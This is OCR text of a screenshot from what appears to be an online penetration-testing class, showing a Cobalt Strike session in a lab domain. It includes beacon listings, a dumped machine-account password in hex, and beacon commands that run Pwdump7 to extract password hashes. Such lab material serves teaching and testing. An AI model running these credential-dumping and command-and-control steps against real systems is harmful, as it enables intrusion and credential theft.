 Cobalt Strike
上课中 00:55:21
Cobalt Strike 视图 攻击 报告 帮助
腾讯课堂
external internal listener user computer note process pid arch last
110.53.253.140 10.10.10.80 http administrator * WEB powershell.exe 3616 x86 39ms
110.53.253.136 10.10.10.80 http administrator * WEB powershell.exe 4012 x86 3h
日志X Beacon 10.10.10.80@4012 X Beacon 10.10.10.80@3616 X Files 10.10.10.80@3616 X
User Name : WEB$
Domain : DE1AY
Logon Server : (null)
Logon Time : 2020/9/25 19:08:59
SID : S-1-5-18
msv :
tspkg :
wdigest :
* Username : WEB$
* Domain : DE1AY
* Password : 45 00 f2 6d ad 3e 2d 15 89 90 61 ae 21 97 52 7e 76 51 b8 a4 0f 8c b7 56 95 27 05 9d 22 16 e8 79 c8 e7 65 7b e5 7d dd 3b 1b f6 22 f5 25 6a 61 9f a9 b0 65 0e 4c 4d f5 d4 98 c3 78 e9 4f f0 60 42 54 a2 ae 61 f2 fd 7a
af 7e 1e e9 9a df 52 b0 19 16 4e 73 f5 d1 e2 56 74 1d 34 66 45 e0 8e 3f 60 18 a3 89 a7 a2 b3 f3 cd 29 ea 51 23 e6 ac 1d a5 12 e5 1c 1e 71 66 12 2a 4b bb 43 ea 2e 4d 7f 44 61 b8 37 a1 aa b3 d1 a5 a0 e7 57 ed 02 77 f2 88 85 81 c1 85 bc
ad f2 e5 83 22 93 e4 82 89 00 4e 4a 19 db 70 1c fc 2d ae c7 f7 b6 7a 67 71 8f 6d 58 7d 14 a9 ca 72 85 fa 7a a9 ce e3 74 70 d8 b5 ed 6a 62 09 28 ee 90 1f 10 b1 88 9b e0 8e 76 45 74 16 d2 c1 4f 99 96 ed b6 67 cb aa fc ec 29 4f be 00 a6
cf f2 79 d6 2d dd 7d 59 64 ba f1 c3 b8
kerberos :
* Username : web$
* Domain : DE1AY.COM
* Password : 45 00 f2 6d ad 3e 2d 15 89 90 61 ae 21 97 52 7e 76 51 b8 a4 0f 8c b7 56 95 27 05 9d 22 16 e8 79 c8 e7 65 7b e5 7d dd 3b 1b f6 22 f5 25 6a 61 9f a9 b0 65 0e 4c 4d f5 d4 98 c3 78 e9 4f f0 60 42 54 a2 ae 61 f2 fd 7a
af 7e 1e e9 9a df 52 b0 19 16 4e 73 f5 d1 e2 56 74 1d 34 66 45 e0 8e 3f 60 18 a3 89 a7 a2 b3 f3 cd 29 ea 51 23 e6 ac 1d a5 12 e5 1c 1e 71 66 12 2a 4b bb 43 ea 2e 4d 7f 44 61 b8 37 a1 aa b3 d1 a5 a0 e7 57 ed 02 77 f2 88 85 81 c1 85 bc
ad f2 e5 83 22 93 e4 82 89 00 4e 4a 19 db 70 1c fc 2d ae c7 f7 b6 7a 67 71 8f 6d 58 7d 14 a9 ca 72 85 fa 7a a9 ce e3 74 70 d8 b5 ed 6a 62 09 28 ee 90 1f 10 b1 88 9b e0 8e 76 45 74 16 d2 c1 4f 99 96 ed b6 67 cb aa fc ec 29 4f be 00 a6
cf f2 79 d6 2d dd 7d 59 64 ba f1 c3 b8
ssp :
credman :
beacon> upload
[+] host called home, sent: 19 bytes
[+] host called home, sent: 20 bytes
beacon> shell c:\Pwdump7.exe > 6.txt
[*] Tasked beacon to run: c:\Pwdump7.exe > 6.txt
[+] host called home, sent: 53 bytes
beacon> type 6.txt
[-] Unknown command: type 6.txt
beacon> shell type 6.txt
[*] Tasked beacon to run: type 6.txt
[+] host called home, sent: 41 bytes
[WEB] administrator */3616 last: 39ms
beacon>